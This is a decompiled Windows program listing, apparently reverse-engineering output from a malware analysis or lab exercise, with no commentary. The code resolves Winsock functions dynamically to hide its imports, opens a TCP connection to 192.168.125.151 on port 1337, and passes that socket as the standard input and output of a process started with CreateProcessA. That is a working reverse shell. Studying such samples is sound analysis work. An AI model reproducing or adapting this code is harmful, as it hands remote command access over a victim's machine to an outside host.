 140001190 int64_t main()
1400011b7 void var_1e0
1400011b7 void* var_280 = &var_1e0
1400011bc __builtin_memset(s: &var_1e0, c: 0, n: 0x198)
1400011c5 int16_t* rax = custom_GetModuleHandle("KERNEL32.dll")
1400011d7 void* rax_1 = custom_GetProcAddress(rax, "LoadLibraryA")
1400011ee int16_t* rax_3 = rax_1(winstrConverterCStringToPtrChar("ws2_32.dll"))
1400011fd void* rax_4 = custom_GetProcAddress(rax_3, "WSAStartup")
14000120f void* rax_5 = custom_GetProcAddress(rax_3, "WSASocketA")
140001221 void* rax_6 = custom_GetProcAddress(rax_3, "inet_addr")
140001233 void* rax_7 = custom_GetProcAddress(rax_3, "htons")
140001245 void* rax_8 = custom_GetProcAddress(rax_3, "connect")
140001257 void* rax_9 = custom_GetProcAddress(rax, "CreateProcessA")
140001269 rax_4(0x202, var_280)
14000128e int64_t rax_10 = rax_5(2, 1, 6, 0, 0, 0)
1400012a3 int16_t var_270
1400012a3 __builtin_memset(s: &var_270, c: 0, n: 0x10)
1400012a5 var_270 = 2
1400012bb int32_t var_26c = rax_6("192.168.125.151")
1400012cd int16_t var_26e = rax_7(0x539)
1400012d2 rax_8(rax_10, &var_270, 0x10)
1400012ee int64_t var_1f8 = rax_10
1400012f6 int32_t var_248
1400012f6 __builtin_memset(s: &var_248, c: 0, n: 0x50)
140001300 int64_t var_1f0 = rax_10
140001308 void var_260
140001308 __builtin_memset(s: &var_260, c: 0, n: 0x18)
140001312 int64_t var_1e8 = rax_10
14000131a int32_t* var_298 = &var_248
140001326 var_248 = 0x68
140001331 int32_t var_20c = 0x100
140001374 int64_t rcx_9
140001374 return rax_9(rcx_9, &cmd_str, 0, 0, 1, 0, 0, 0, var_298, &var_260)